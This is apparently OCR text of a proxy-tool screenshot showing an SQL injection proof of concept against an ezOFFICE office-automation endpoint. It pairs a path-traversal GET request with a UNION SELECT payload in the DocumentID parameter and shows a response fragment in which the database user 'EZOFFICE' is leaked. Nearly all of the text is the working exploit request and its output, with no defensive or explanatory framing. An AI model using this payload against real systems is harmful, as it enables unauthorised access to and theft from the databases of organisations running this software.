 请求
美化 Raw Hex \n
1 GET /defaultroot/iWebOfficeSign/OfficeServer.jsp/../../public/iSignatureHTML.jsp/DocumentEdit.jsp
?DocumentID=
1'%20union%20select%20null,null,(select%20user%20from%20dual),null,null,null,null,null,null,null
%20from%20dual HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Accept-Encoding: gzip, deflate
5 Connection: close
6
7
响应
美化 Raw Hex 页面渲染
263 <td >
<input type="text"
null>
</td>
264
265 <td width=96 align=
<font color="red">
</font>
</td>
266
267 <td >
<input type="text"
=EZOFFICE>
</td>
268 </tr>
269 </table>
270 </td>
271 </tr>
272
273
深白网安
274 <table width="100%" bord
cellpadding="0" align="c